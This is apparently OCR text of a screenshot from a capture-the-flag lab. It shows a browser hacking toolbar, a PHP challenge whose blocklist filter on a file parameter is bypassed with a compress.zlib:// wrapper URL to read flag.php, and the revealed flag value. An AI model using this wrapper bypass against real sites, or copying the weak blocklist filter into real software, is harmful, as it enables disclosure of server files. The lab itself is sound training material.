 INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION
Load URL
http://zhekwsa4.lab.aqlab.cn/?file=compress.zlib://flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
$flag='zkaq-G_O_od_FilTer';
?>
<?php
error_reporting(0);
function filter($file){
if(preg_match('/\.\.\/|http|https|data|input|rot13|base64|string/i',$file)){
die("hacker!");
}else{
return $file;
}
}
$file=$_GET['file'];
if(! is_file($file)){
highlight_file(filter($file));
}else{
echo "hacker!";
}
highlight_file(__FILE__);